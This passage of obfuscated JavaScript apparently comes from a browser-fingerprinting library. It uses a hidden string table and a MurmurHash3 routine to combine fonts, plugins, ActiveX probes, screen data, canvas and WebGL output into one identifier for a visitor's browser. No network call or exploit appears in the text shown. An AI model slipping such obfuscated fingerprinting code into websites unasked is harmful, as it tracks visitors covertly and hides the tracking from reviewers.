an\x20PS','Trebuchet\x20MS','Verdana','extendedJsFonts','Abadi\x20MT\x20Condensed\x20Light','ADOBE\x20CASLON\x20PRO','Adobe\x20Garamond','ADOBE\x20GARAMOND\x20PRO','Agency\x20FB','Aharoni','Albertus\x20Extra\x20Bold','Albertus\x20Medium','American\x20Typewriter','American\x20Typewriter\x20Condensed','AmerType\x20Md\x20BT','Andalus','Angsana\x20New','Aparajita','Apple\x20Chancery','Apple\x20Color\x20Emoji','Apple\x20SD\x20Gothic\x20Neo','Arabic\x20Typesetting','ARCHER','ARNO\x20PRO','Arrus\x20BT','Aurora\x20Cn\x20BT','AvantGarde\x20Bk\x20BT','AvantGarde\x20Md\x20BT','AVENIR','Bandy','Bangla\x20Sangam\x20MN','BankGothic\x20Md\x20BT','Baskerville','Baskerville\x20Old\x20Face','Batang','Bauer\x20Bodoni','Bell\x20MT','Bembo','Berlin\x20Sans\x20FB\x20Demi','Bernard\x20MT\x20Condensed','BernhardFashion\x20BT','BernhardMod\x20BT','Big\x20Caslon','Blackadder\x20ITC','BlairMdITC\x20TT','Bodoni\x2072\x20Smallcaps','Bodoni\x20MT','Bodoni\x20MT\x20Black','Bodoni\x20MT\x20Condensed','Bodoni\x20MT\x20Poster\x20Compressed','Bookshelf\x20Symbol\x207','Boulder','Bradley\x20Hand','Bradley\x20Hand\x20ITC','Bremen\x20Bd\x20BT','Britannic\x20Bold','Broadway','Browallia\x20New','BrowalliaUPC','Brush\x20Script\x20MT','Californian\x20FB','Calisto\x20MT','Calligrapher','Candara','CaslonOpnface\x20BT','Castellar','Centaur','Cezanne','CG\x20Omega','CG\x20Times','Chalkboard','Chalkduster','Charter\x20Bd\x20BT','Clarendon','Clarendon\x20Condensed','CloisterBlack\x20BT','Constantia','Cooper\x20Black','Copperplate\x20Gothic','Copperplate\x20Gothic\x20Bold','Copperplate\x20Gothic\x20Light','CopperplGoth\x20Bd\x20BT','Corbel','Cordia\x20New','CordiaUPC','Cornerstone','Cuckoo','Curlz\x20MT','DB\x20LCD\x20Temp','DELICIOUS','Denmark','DFKai-SB','Didot','DIN','DokChampa','DotumChe','Ebrima','Edwardian\x20Script\x20ITC','Elephant','English\x20111\x20Vivace\x20BT','EngraversGothic\x20BT','Eras\x20Bold\x20ITC','Eras\x20Demi\x20ITC','Eras\x20Light\x20ITC','Eras\x20Medium\x20ITC','EucrosiaUPC','Euphemia','Euphemia\x20UCAS','EUROSTILE','FangSong','Fixedsys','Footlight\x20MT\x20Light','Forte','FrankRuehl','Fransiscan','Freefrm721\x20Blk\x20BT','FreesiaUPC','Freestyle\x20Script','Fruitger','FRUTIGER','Futura','Futura\x20Lt\x20BT','Futura\x20Md\x20BT','FuturaBlack\x20BT','Gabriola','Galliard\x20BT','Gautami','Geeza\x20Pro','Geometr231\x20BT','Geometr231\x20Lt\x20BT','GeoSlab\x20703\x20Lt\x20BT','GeoSlab\x20703\x20XBd\x20BT','Gigi','Gill\x20Sans','Gill\x20Sans\x20MT','Gill\x20Sans\x20MT\x20Condensed','Gill\x20Sans\x20MT\x20Ext\x20Condensed\x20Bold','Gill\x20Sans\x20Ultra\x20Bold','Gill\x20Sans\x20Ultra\x20Bold\x20Condensed','Gisha','Gloucester\x20MT\x20Extra\x20Condensed','GOTHAM','GOTHAM\x20BOLD','Goudy\x20Old\x20Style','Goudy\x20Stout','GoudyHandtooled\x20BT','GoudyOLSt\x20BT','Gujarati\x20Sangam\x20MN','Gulim','GulimChe','Gungsuh','Gurmukhi\x20MN','Harrington','Heather','Heiti\x20SC','Heiti\x20TC','Herald','High\x20Tower\x20Text','Hiragino\x20Kaku\x20Gothic\x20ProN','Hiragino\x20Mincho\x20ProN','Hoefler\x20Text','Humanst\x20521\x20Cn\x20BT','Humanst521\x20BT','Humanst521\x20Lt\x20BT','Imprint\x20MT\x20Shadow','Incised901\x20Bd\x20BT','Incised901\x20BT','Incised901\x20Lt\x20BT','INCONSOLATA','Informal\x20Roman','Iskoola\x20Pota','JasmineUPC','Jenson','Jester','Jokerman','Juice\x20ITC','Kabel\x20Bk\x20BT','Kailasa','KaiTi','Kalinga','Kannada\x20Sangam\x20MN','Kaufmann\x20Bd\x20BT','Kaufmann\x20BT','Khmer\x20UI','KodchiangUPC','Kokila','Korinna\x20BT','Kristen\x20ITC','Krungthep','Kunstler\x20Script','Lao\x20UI','Latha','Letter\x20Gothic','LilyUPC','Lithograph','Lithograph\x20Light','Long\x20Island','Lydian\x20BT','Maiandra\x20GD','Malayalam\x20Sangam\x20MN','Mangal','Marigold','Marion','Marker\x20Felt','Market','Marlett','Matisse\x20ITC','Matura\x20MT\x20Script\x20Capitals','Meiryo','Meiryo\x20UI','Microsoft\x20Himalaya','Microsoft\x20JhengHei','Microsoft\x20New\x20Tai\x20Lue','Microsoft\x20PhagsPa','Microsoft\x20Tai\x20Le','Microsoft\x20Uighur','Microsoft\x20YaHei','MingLiU','MingLiU_HKSCS','MingLiU_HKSCS-ExtB','MingLiU-ExtB','Minion','Miriam','Modern','Mona\x20Lisa\x20Solid\x20ITC\x20TT','Mongolian\x20Baiti','MoolBoran','Mrs\x20Eaves','MS\x20Mincho','MS\x20PMincho','MS\x20Reference\x20Specialty','MS\x20UI\x20Gothic','MUSEO','MV\x20Boli','Nadeem','Narkisim','NEVIS','News\x20Gothic','News\x20GothicMT','NewsGoth\x20BT','Noteworthy','NSimSun','Nyala','OCR\x20A\x20Extended','Old\x20Century','Old\x20English\x20Text\x20MT','Onyx','Onyx\x20BT','OPTIMA','Oriya\x20Sangam\x20MN','Palace\x20Script\x20MT','Papyrus','Parchment','Party\x20LET','Pegasus','Perpetua\x20Titling\x20MT','PetitaBold','Plantagenet\x20Cherokee','PMingLiU','PMingLiU-ExtB','Poor\x20Richard','Poster','PosterBodoni\x20BT','PRINCETOWN\x20LET','PTBarnum\x20BT','Pythagoras','Rage\x20Italic','Ravie','Rockwell','Rockwell\x20Extra\x20Bold','Rod','Roman','Sakkal\x20Majalla','Script\x20MT\x20Bold','SCRIPTINA','Serifa','Serifa\x20BT','ShelleyVolante\x20BT','Sherwood','Shonar\x20Bangla','Showcard\x20Gothic','Shruti','Signboard','SILKSCREEN','SimSun-ExtB','Sketch\x20Rockwell','Skia','Small\x20Fonts','Snell\x20Roundhand','Socket','Staccato222\x20BT','Steamer','Storybook','Subway','Swis721\x20BlkEx\x20BT','Swiss911\x20XCm\x20BT','Synchro\x20LET','Tamil\x20Sangam\x20MN','Teletype','Telugu\x20Sangam\x20MN','Terminal','Thonburi','Traditional\x20Arabic','Trajan','TRAJAN\x20PRO','Tristan','Tubular','Tw\x20Cen\x20MT','Tw\x20Cen\x20MT\x20Condensed','Tw\x20Cen\x20MT\x20Condensed\x20Extra\x20Bold'];(function(_0x5a30ae,_0x57ad13){var _0x3e61b7=function(_0x5430d6){while(--_0x5430d6){_0x5a30ae['push'](_0x5a30ae['shift']());}};_0x3e61b7(++_0x57ad13);}(_0x2c96,0x9b));var _0x474d=function(_0x52cba5,_0x1e1486){_0x52cba5=_0x52cba5-0x0;var _0x436235=_0x2c96[_0x52cba5];return _0x436235;};!function(){!function(_0x112d05,_0x152cb0,_0x117c50){'use strict';_0x474d('0x0')!=typeof window&&_0x474d('0x1')==typeof define&&define[_0x474d('0x2')]?define(_0x117c50):_0x474d('0x0')!=typeof module&&module[_0x474d('0x3')]?module[_0x474d('0x3')]=_0x117c50():_0x152cb0[_0x474d('0x3')]?_0x152cb0[_0x474d('0x3')]=_0x117c50():_0x152cb0[_0x474d('0x4')]=_0x117c50();}(0x0,this,function(){'use strict';var _0x4cf4b7=function(_0x10f10c,_0x3e062e){_0x10f10c=[_0x10f10c[0x0]>>>0x10,0xffff&_0x10f10c[0x0],_0x10f10c[0x1]>>>0x10,0xffff&_0x10f10c[0x1]],_0x3e062e=[_0x3e062e[0x0]>>>0x10,0xffff&_0x3e062e[0x0],_0x3e062e[0x1]>>>0x10,0xffff&_0x3e062e[0x1]];var _0x3f0f35=[0x0,0x0,0x0,0x0];return _0x3f0f35[0x3]+=_0x10f10c[0x3]+_0x3e062e[0x3],_0x3f0f35[0x2]+=_0x3f0f35[0x3]>>>0x10,_0x3f0f35[0x3]&=0xffff,_0x3f0f35[0x2]+=_0x10f10c[0x2]+_0x3e062e[0x2],_0x3f0f35[0x1]+=_0x3f0f35[0x2]>>>0x10,_0x3f0f35[0x2]&=0xffff,_0x3f0f35[0x1]+=_0x10f10c[0x1]+_0x3e062e[0x1],_0x3f0f35[0x0]+=_0x3f0f35[0x1]>>>0x10,_0x3f0f35[0x1]&=0xffff,_0x3f0f35[0x0]+=_0x10f10c[0x0]+_0x3e062e[0x0],_0x3f0f35[0x0]&=0xffff,[_0x3f0f35[0x0]<<0x10|_0x3f0f35[0x1],_0x3f0f35[0x2]<<0x10|_0x3f0f35[0x3]];},_0x41f3d0=function(_0x10f10c,_0x3e062e){_0x10f10c=[_0x10f10c[0x0]>>>0x10,0xffff&_0x10f10c[0x0],_0x10f10c[0x1]>>>0x10,0xffff&_0x10f10c[0x1]],_0x3e062e=[_0x3e062e[0x0]>>>0x10,0xffff&_0x3e062e[0x0],_0x3e062e[0x1]>>>0x10,0xffff&_0x3e062e[0x1]];var _0x3f0f35=[0x0,0x0,0x0,0x0];return _0x3f0f35[0x3]+=_0x10f10c[0x3]*_0x3e062e[0x3],_0x3f0f35[0x2]+=_0x3f0f35[0x3]>>>0x10,_0x3f0f35[0x3]&=0xffff,_0x3f0f35[0x2]+=_0x10f10c[0x2]*_0x3e062e[0x3],_0x3f0f35[0x1]+=_0x3f0f35[0x2]>>>0x10,_0x3f0f35[0x2]&=0xffff,_0x3f0f35[0x2]+=_0x10f10c[0x3]*_0x3e062e[0x2],_0x3f0f35[0x1]+=_0x3f0f35[0x2]>>>0x10,_0x3f0f35[0x2]&=0xffff,_0x3f0f35[0x1]+=_0x10f10c[0x1]*_0x3e062e[0x3],_0x3f0f35[0x0]+=_0x3f0f35[0x1]>>>0x10,_0x3f0f35[0x1]&=0xffff,_0x3f0f35[0x1]+=_0x10f10c[0x2]*_0x3e062e[0x2],_0x3f0f35[0x0]+=_0x3f0f35[0x1]>>>0x10,_0x3f0f35[0x1]&=0xffff,_0x3f0f35[0x1]+=_0x10f10c[0x3]*_0x3e062e[0x1],_0x3f0f35[0x0]+=_0x3f0f35[0x1]>>>0x10,_0x3f0f35[0x1]&=0xffff,_0x3f0f35[0x0]+=_0x10f10c[0x0]*_0x3e062e[0x3]+_0x10f10c[0x1]*_0x3e062e[0x2]+_0x10f10c[0x2]*_0x3e062e[0x1]+_0x10f10c[0x3]*_0x3e062e[0x0],_0x3f0f35[0x0]&=0xffff,[_0x3f0f35[0x0]<<0x10|_0x3f0f35[0x1],_0x3f0f35[0x2]<<0x10|_0x3f0f35[0x3]];},_0x1e452d=function(_0x10f10c,_0x3e062e){return 0x20==(_0x3e062e%=0x40)?[_0x10f10c[0x1],_0x10f10c[0x0]]:_0x3e062e<0x20?[_0x10f10c[0x0]<<_0x3e062e|_0x10f10c[0x1]>>>0x20-_0x3e062e,_0x10f10c[0x1]<<_0x3e062e|_0x10f10c[0x0]>>>0x20-_0x3e062e]:(_0x3e062e-=0x20,[_0x10f10c[0x1]<<_0x3e062e|_0x10f10c[0x0]>>>0x20-_0x3e062e,_0x10f10c[0x0]<<_0x3e062e|_0x10f10c[0x1]>>>0x20-_0x3e062e]);},_0x549b0f=function(_0x10f10c,_0x3e062e){return 0x0==(_0x3e062e%=0x40)?_0x10f10c:_0x3e062e<0x20?[_0x10f10c[0x0]<<_0x3e062e|_0x10f10c[0x1]>>>0x20-_0x3e062e,_0x10f10c[0x1]<<_0x3e062e]:[_0x10f10c[0x1]<<_0x3e062e-0x20,0x0];},_0x44bc2e=function(_0x10f10c,_0x3e062e){return[_0x10f10c[0x0]^_0x3e062e[0x0],_0x10f10c[0x1]^_0x3e062e[0x1]];},_0x1991e5=function(_0x10f10c){return _0x10f10c=_0x44bc2e(_0x10f10c,[0x0,_0x10f10c[0x0]>>>0x1]),_0x10f10c=_0x41f3d0(_0x10f10c,[0xff51afd7,0xed558ccd]),_0x10f10c=_0x44bc2e(_0x10f10c,[0x0,_0x10f10c[0x0]>>>0x1]),_0x10f10c=_0x41f3d0(_0x10f10c,[0xc4ceb9fe,0x1a85ec53]),_0x44bc2e(_0x10f10c,[0x0,_0x10f10c[0x0]>>>0x1]);},_0x4042fe=function(_0x10f10c,_0x3e062e){_0x3e062e=_0x3e062e||0x0;for(var _0x3f0f35=(_0x10f10c=_0x10f10c||'')['length']%0x10,_0x5d1516=_0x10f10c[_0x474d('0x5')]-_0x3f0f35,_0x204287=[0x0,_0x3e062e],_0x42ac16=[0x0,_0x3e062e],_0x382922=[0x0,0x0],_0x4042fe=[0x0,0x0],_0x21ec20=[0x87c37b91,0x114253d5],_0x2c5df0=[0x4cf5ad43,0x2745937f],_0x4ab674=0x0;_0x4ab674<_0x5d1516;_0x4ab674+=0x10)_0x382922=[0xff&_0x10f10c[_0x474d('0x6')](_0x4ab674+0x4)|(0xff&_0x10f10c[_0x474d('0x6')](_0x4ab674+0x5))<<0x8|(0xff&_0x10f10c[_0x474d('0x6')](_0x4ab674+0x6))<<0x10|(0xff&_0x10f10c['charCodeAt'](_0x4ab674+0x7))<<0x18,0xff&_0x10f10c['charCodeAt'](_0x4ab674)|(0xff&_0x10f10c[_0x474d('0x6')](_0x4ab674+0x1))<<0x8|(0xff&_0x10f10c[_0x474d('0x6')](_0x4ab674+0x2))<<0x10|(0xff&_0x10f10c[_0x474d('0x6')](_0x4ab674+0x3))<<0x18],_0x4042fe=[0xff&_0x10f10c[_0x474d('0x6')](_0x4ab674+0xc)|(0xff&_0x10f10c[_0x474d('0x6')](_0x4ab674+0xd))<<0x8|(0xff&_0x10f10c[_0x474d('0x6')](_0x4ab674+0xe))<<0x10|(0xff&_0x10f10c[_0x474d('0x6')](_0x4ab674+0xf))<<0x18,0xff&_0x10f10c[_0x474d('0x6')](_0x4ab674+0x8)|(0xff&_0x10f10c[_0x474d('0x6')](_0x4ab674+0x9))<<0x8|(0xff&_0x10f10c[_0x474d('0x6')](_0x4ab674+0xa))<<0x10|(0xff&_0x10f10c[_0x474d('0x6')](_0x4ab674+0xb))<<0x18],_0x382922=_0x41f3d0(_0x382922,_0x21ec20),_0x382922=_0x1e452d(_0x382922,0x1f),_0x382922=_0x41f3d0(_0x382922,_0x2c5df0),_0x204287=_0x44bc2e(_0x204287,_0x382922),_0x204287=_0x1e452d(_0x204287,0x1b),_0x204287=_0x4cf4b7(_0x204287,_0x42ac16),_0x204287=_0x4cf4b7(_0x41f3d0(_0x204287,[0x0,0x5]),[0x0,0x52dce729]),_0x4042fe=_0x41f3d0(_0x4042fe,_0x2c5df0),_0x4042fe=_0x1e452d(_0x4042fe,0x21),_0x4042fe=_0x41f3d0(_0x4042fe,_0x21ec20),_0x42ac16=_0x44bc2e(_0x42ac16,_0x4042fe),_0x42ac16=_0x1e452d(_0x42ac16,0x1f),_0x42ac16=_0x4cf4b7(_0x42ac16,_0x204287),_0x42ac16=_0x4cf4b7(_0x41f3d0(_0x42ac16,[0x0,0x5]),[0x0,0x38495ab5]);switch(_0x382922=[0x0,0x0],_0x4042fe=[0x0,0x0],_0x3f0f35){case 0xf:_0x4042fe=_0x44bc2e(_0x4042fe,_0x549b0f([0x0,_0x10f10c[_0x474d('0x6')](_0x4ab674+0xe)],0x30));case 0xe:_0x4042fe=_0x44bc2e(_0x4042fe,_0x549b0f([0x0,_0x10f10c[_0x474d('0x6')](_0x4ab674+0xd)],0x28));case 0xd:_0x4042fe=_0x44bc2e(_0x4042fe,_0x549b0f([0x0,_0x10f10c['charCodeAt'](_0x4ab674+0xc)],0x20));case 0xc:_0x4042fe=_0x44bc2e(_0x4042fe,_0x549b0f([0x0,_0x10f10c[_0x474d('0x6')](_0x4ab674+0xb)],0x18));case 0xb:_0x4042fe=_0x44bc2e(_0x4042fe,_0x549b0f([0x0,_0x10f10c[_0x474d('0x6')](_0x4ab674+0xa)],0x10));case 0xa:_0x4042fe=_0x44bc2e(_0x4042fe,_0x549b0f([0x0,_0x10f10c[_0x474d('0x6')](_0x4ab674+0x9)],0x8));case 0x9:_0x4042fe=_0x44bc2e(_0x4042fe,[0x0,_0x10f10c[_0x474d('0x6')](_0x4ab674+0x8)]),_0x4042fe=_0x41f3d0(_0x4042fe,_0x2c5df0),_0x4042fe=_0x1e452d(_0x4042fe,0x21),_0x4042fe=_0x41f3d0(_0x4042fe,_0x21ec20),_0x42ac16=_0x44bc2e(_0x42ac16,_0x4042fe);case 0x8:_0x382922=_0x44bc2e(_0x382922,_0x549b0f([0x0,_0x10f10c[_0x474d('0x6')](_0x4ab674+0x7)],0x38));case 0x7:_0x382922=_0x44bc2e(_0x382922,_0x549b0f([0x0,_0x10f10c[_0x474d('0x6')](_0x4ab674+0x6)],0x30));case 0x6:_0x382922=_0x44bc2e(_0x382922,_0x549b0f([0x0,_0x10f10c['charCodeAt'](_0x4ab674+0x5)],0x28));case 0x5:_0x382922=_0x44bc2e(_0x382922,_0x549b0f([0x0,_0x10f10c[_0x474d('0x6')](_0x4ab674+0x4)],0x20));case 0x4:_0x382922=_0x44bc2e(_0x382922,_0x549b0f([0x0,_0x10f10c[_0x474d('0x6')](_0x4ab674+0x3)],0x18));case 0x3:_0x382922=_0x44bc2e(_0x382922,_0x549b0f([0x0,_0x10f10c[_0x474d('0x6')](_0x4ab674+0x2)],0x10));case 0x2:_0x382922=_0x44bc2e(_0x382922,_0x549b0f([0x0,_0x10f10c[_0x474d('0x6')](_0x4ab674+0x1)],0x8));case 0x1:_0x382922=_0x44bc2e(_0x382922,[0x0,_0x10f10c[_0x474d('0x6')](_0x4ab674)]),_0x382922=_0x41f3d0(_0x382922,_0x21ec20),_0x382922=_0x1e452d(_0x382922,0x1f),_0x382922=_0x41f3d0(_0x382922,_0x2c5df0),_0x204287=_0x44bc2e(_0x204287,_0x382922);}return _0x204287=_0x44bc2e(_0x204287,[0x0,_0x10f10c[_0x474d('0x5')]]),_0x42ac16=_0x44bc2e(_0x42ac16,[0x0,_0x10f10c['length']]),_0x204287=_0x4cf4b7(_0x204287,_0x42ac16),_0x42ac16=_0x4cf4b7(_0x42ac16,_0x204287),_0x204287=_0x1991e5(_0x204287),_0x42ac16=_0x1991e5(_0x42ac16),_0x204287=_0x4cf4b7(_0x204287,_0x42ac16),_0x42ac16=_0x4cf4b7(_0x42ac16,_0x204287),(_0x474d('0x7')+(_0x204287[0x0]>>>0x0)['toString'](0x10))[_0x474d('0x8')](-0x8)+(_0x474d('0x7')+(_0x204287[0x1]>>>0x0)[_0x474d('0x9')](0x10))[_0x474d('0x8')](-0x8)+(_0x474d('0x7')+(_0x42ac16[0x0]>>>0x0)[_0x474d('0x9')](0x10))[_0x474d('0x8')](-0x8)+(_0x474d('0x7')+(_0x42ac16[0x1]>>>0x0)[_0x474d('0x9')](0x10))['slice'](-0x8);},_0x10f10c={'preprocessor':null,'audio':{'timeout':0x3e8,'excludeIOS11':!0x0},'fonts':{'swfContainerId':_0x474d('0xa'),'swfPath':'flash/compiled/FontList.swf','userDefinedFonts':[],'extendedJsFonts':!0x1},'screen':{'detectScreenOrientation':!0x0},'plugins':{'sortPluginsFor':[/palemoon/i],'excludeIE':!0x1},'extraComponents':[],'excludes':{'enumerateDevices':!0x0,'pixelRatio':!0x0,'doNotTrack':!0x0,'fontsFlash':!0x0},'NOT_AVAILABLE':'not\x20available','ERROR':_0x474d('0xb'),'EXCLUDED':_0x474d('0xc')},_0x2c5df0=function(_0x10f10c,_0x3e062e){if(Array['prototype'][_0x474d('0xd')]&&_0x10f10c['forEach']===Array[_0x474d('0xe')][_0x474d('0xd')])_0x10f10c[_0x474d('0xd')](_0x3e062e);else if(_0x10f10c[_0x474d('0x5')]===+_0x10f10c[_0x474d('0x5')])for(var _0x3f0f35=0x0,_0x5d1516=_0x10f10c[_0x474d('0x5')];_0x3f0f35<_0x5d1516;_0x3f0f35++)_0x3e062e(_0x10f10c[_0x3f0f35],_0x3f0f35,_0x10f10c);else for(var _0x204287 in _0x10f10c)_0x10f10c[_0x474d('0xf')](_0x204287)&&_0x3e062e(_0x10f10c[_0x204287],_0x204287,_0x10f10c);},_0x21ec20=function(_0x10f10c,_0x5d1516){var _0x204287=[];return null==_0x10f10c?_0x204287:Array[_0x474d('0xe')][_0x474d('0x10')]&&_0x10f10c[_0x474d('0x10')]===Array[_0x474d('0xe')][_0x474d('0x10')]?_0x10f10c[_0x474d('0x10')](_0x5d1516):(_0x2c5df0(_0x10f10c,function(_0x10f10c,_0x3e062e,_0x3f0f35){_0x204287[_0x474d('0x11')](_0x5d1516(_0x10f10c,_0x3e062e,_0x3f0f35));}),_0x204287);},_0x3f0f35=function(){return navigator[_0x474d('0x12')]&&navigator[_0x474d('0x12')][_0x474d('0x13')];},_0x5d1516=function(_0x10f10c){var _0x3e062e=[window[_0x474d('0x14')][_0x474d('0x15')],window[_0x474d('0x14')][_0x474d('0x16')]];return _0x10f10c[_0x474d('0x14')]['detectScreenOrientation']&&_0x3e062e[_0x474d('0x17')]()[_0x474d('0x18')](),_0x3e062e;},_0x204287=function(_0x10f10c){if(window[_0x474d('0x14')]['availWidth']&&window[_0x474d('0x14')]['availHeight']){var _0x3e062e=[window[_0x474d('0x14')][_0x474d('0x19')],window[_0x474d('0x14')][_0x474d('0x1a')]];return _0x10f10c['screen'][_0x474d('0x1b')]&&_0x3e062e['sort']()[_0x474d('0x18')](),_0x3e062e;}return _0x10f10c[_0x474d('0x1c')];},_0x42ac16=function(_0x10f10c){if(null==navigator[_0x474d('0x1d')])return _0x10f10c['NOT_AVAILABLE'];for(var _0x3e062e=[],_0x3f0f35=0x0,_0x5d1516=navigator[_0x474d('0x1d')]['length'];_0x3f0f35<_0x5d1516;_0x3f0f35++)navigator[_0x474d('0x1d')][_0x3f0f35]&&_0x3e062e['push'](navigator[_0x474d('0x1d')][_0x3f0f35]);return _0x4ab674(_0x10f10c)&&(_0x3e062e=_0x3e062e[_0x474d('0x17')](function(_0x10f10c,_0x3e062e){return _0x10f10c['name']>_0x3e062e['name']?0x1:_0x10f10c[_0x474d('0x1e')]<_0x3e062e[_0x474d('0x1e')]?-0x1:0x0;})),_0x21ec20(_0x3e062e,function(_0x10f10c){var _0x3e062e=_0x21ec20(_0x10f10c,function(_0x10f10c){return[_0x10f10c[_0x474d('0x1f')],_0x10f10c['suffixes']];});return[_0x10f10c['name'],_0x10f10c['description'],_0x3e062e];});},_0x382922=function(_0x3e062e){var _0x10f10c=[];return Object[_0x474d('0x20')]&&Object['getOwnPropertyDescriptor'](window,_0x474d('0x21'))||_0x474d('0x21')in window?_0x10f10c=_0x21ec20([_0x474d('0x22'),_0x474d('0x23'),_0x474d('0x24'),_0x474d('0x25'),_0x474d('0x26'),'Msxml2.DOMDocument','Msxml2.XMLHTTP',_0x474d('0x27'),_0x474d('0x28'),_0x474d('0x29'),'RealPlayer',_0x474d('0x2a'),_0x474d('0x2b'),_0x474d('0x2c'),_0x474d('0x2d'),'Shell.UIHelper',_0x474d('0x2e'),_0x474d('0x2f'),_0x474d('0x30'),_0x474d('0x31'),'rmocx.RealPlayer\x20G2\x20Control','rmocx.RealPlayer\x20G2\x20Control.1'],function(_0x10f10c){try{return new window[(_0x474d('0x21'))](_0x10f10c),_0x10f10c;}catch(_0x26891b){return _0x3e062e[_0x474d('0x32')];}}):_0x10f10c['push'](_0x3e062e[_0x474d('0x1c')]),navigator[_0x474d('0x1d')]&&(_0x10f10c=_0x10f10c['concat'](_0x42ac16(_0x3e062e))),_0x10f10c;},_0x4ab674=function(_0x10f10c){for(var _0x3e062e=!0x1,_0x3f0f35=0x0,_0x5d1516=_0x10f10c['plugins']['sortPluginsFor'][_0x474d('0x5')];_0x3f0f35<_0x5d1516;_0x3f0f35++){var _0x204287=_0x10f10c[_0x474d('0x1d')]['sortPluginsFor'][_0x3f0f35];if(navigator[_0x474d('0x33')][_0x474d('0x34')](_0x204287)){_0x3e062e=!0x0;break;}}return _0x3e062e;},_0x5c69b1=function(_0x3e062e){try{return!!window[_0x474d('0x35')];}catch(_0x1b938e){return _0x3e062e[_0x474d('0x32')];}},_0x24981c=function(_0x3e062e){try{return!!window[_0x474d('0x36')];}catch(_0x355ecc){return _0x3e062e[_0x474d('0x32')];}},_0x3b69ba=function(_0x3e062e){try{return!!window['indexedDB'];}catch(_0x55d8cc){return _0x3e062e[_0x474d('0x32')];}},_0x449014=function(_0x10f10c){return navigator[_0x474d('0x37')]?navigator[_0x474d('0x37')]:_0x10f10c[_0x474d('0x1c')];},_0x22a7b0=function(_0x10f10c){return navigator[_0x474d('0x38')]||_0x10f10c[_0x474d('0x1c')];},_0xf8363f=function(_0x10f10c){return navigator[_0x474d('0x39')]?navigator[_0x474d('0x39')]:_0x10f10c[_0x474d('0x1c')];},_0x588f30=function(_0x10f10c){return navigator[_0x474d('0x3a')]?navigator[_0x474d('0x3a')]:navigator['msDoNotTrack']?navigator[_0x474d('0x3b')]:window[_0x474d('0x3a')]?window[_0x474d('0x3a')]:_0x10f10c[_0x474d('0x1c')];},_0x3e062e=function(){var _0x3e062e,_0x10f10c=0x0;void 0x0!==navigator[_0x474d('0x3c')]?_0x10f10c=navigator[_0x474d('0x3c')]:void 0x0!==navigator['msMaxTouchPoints']&&(_0x10f10c=navigator[_0x474d('0x3d')]);try{document[_0x474d('0x3e')](_0x474d('0x3f')),_0x3e062e=!0x0;}catch(_0x24c71a){_0x3e062e=!0x1;}return[_0x10f10c,_0x3e062e,_0x474d('0x40')in window];},_0x41c89d=function(_0x10f10c){var _0x3e062e=[],_0x3f0f35=document[_0x474d('0x41')](_0x474d('0x42'));_0x3f0f35[_0x474d('0x15')]=0x7d0,_0x3f0f35[_0x474d('0x16')]=0xc8,_0x3f0f35[_0x474d('0x43')][_0x474d('0x44')]=_0x474d('0x45');var _0x5d1516=_0x3f0f35[_0x474d('0x46')]('2d');return _0x5d1516[_0x474d('0x47')](0x0,0x0,0xa,0xa),_0x5d1516[_0x474d('0x47')](0x2,0x2,0x6,0x6),_0x3e062e[_0x474d('0x11')](_0x474d('0x48')+(!0x1===_0x5d1516['isPointInPath'](0x5,0x5,_0x474d('0x49'))?_0x474d('0x4a'):'no')),_0x5d1516[_0x474d('0x4b')]=_0x474d('0x4c'),_0x5d1516[_0x474d('0x4d')]=_0x474d('0x4e'),_0x5d1516[_0x474d('0x4f')](0x7d,0x1,0x3e,0x14),_0x5d1516['fillStyle']=_0x474d('0x50'),_0x10f10c['dontUseFakeFontInCanvas']?_0x5d1516[_0x474d('0x51')]=_0x474d('0x52'):_0x5d1516[_0x474d('0x51')]=_0x474d('0x53'),_0x5d1516[_0x474d('0x54')](_0x474d('0x55'),0x2,0xf),_0x5d1516[_0x474d('0x4d')]=_0x474d('0x56'),_0x5d1516['font']=_0x474d('0x57'),_0x5d1516[_0x474d('0x54')](_0x474d('0x55'),0x4,0x2d),_0x5d1516[_0x474d('0x58')]=_0x474d('0x59'),_0x5d1516[_0x474d('0x4d')]=_0x474d('0x5a'),_0x5d1516['beginPath'](),_0x5d1516[_0x474d('0x5b')](0x32,0x32,0x32,0x0,0x2*Math['PI'],!0x0),_0x5d1516['closePath'](),_0x5d1516['fill'](),_0x5d1516['fillStyle']=_0x474d('0x5c'),_0x5d1516[_0x474d('0x5d')](),_0x5d1516[_0x474d('0x5b')](0x64,0x32,0x32,0x0,0x2*Math['PI'],!0x0),_0x5d1516[_0x474d('0x5e')](),_0x5d1516[_0x474d('0x5f')](),_0x5d1516['fillStyle']=_0x474d('0x60'),_0x5d1516['beginPath'](),_0x5d1516[_0x474d('0x5b')](0x4b,0x64,0x32,0x0,0x2*Math['PI'],!0x0),_0x5d1516[_0x474d('0x5e')](),_0x5d1516[_0x474d('0x5f')](),_0x5d1516[_0x474d('0x4d')]=_0x474d('0x5a'),_0x5d1516[_0x474d('0x5b')](0x4b,0x4b,0x4b,0x0,0x2*Math['PI'],!0x0),_0x5d1516[_0x474d('0x5b')](0x4b,0x4b,0x19,0x0,0x2*Math['PI'],!0x0),_0x5d1516['fill'](_0x474d('0x49')),_0x3f0f35[_0x474d('0x61')]&&_0x3e062e[_0x474d('0x11')](_0x474d('0x62')+_0x3f0f35[_0x474d('0x61')]()),_0x3e062e;},_0x11a223=function(){var _0x382922,_0x10f10c=function(_0x10f10c){return _0x382922['clearColor'](0x0,0x0,0x0,0x1),_0x382922[_0x474d('0x63')](_0x382922['DEPTH_TEST']),_0x382922['depthFunc'](_0x382922[_0x474d('0x64')]),_0x382922['clear'](_0x382922['COLOR_BUFFER_BIT']|_0x382922['DEPTH_BUFFER_BIT']),'['+_0x10f10c[0x0]+',\x20'+_0x10f10c[0x1]+']';};if(!(_0x382922=_0x4ef5d7()))return null;var _0x4042fe=[],_0x3e062e=_0x382922['createBuffer']();_0x382922[_0x474d('0x65')](_0x382922[_0x474d('0x66')],_0x3e062e);var _0x3f0f35=new Float32Array([-0.2,-0.9,0x0,0.4,-0.26,0x0,0x0,0.732134444,0x0]);_0x382922[_0x474d('0x67')](_0x382922['ARRAY_BUFFER'],_0x3f0f35,_0x382922['STATIC_DRAW']),_0x3e062e[_0x474d('0x68')]=0x3,_0x3e062e[_0x474d('0x69')]=0x3;var 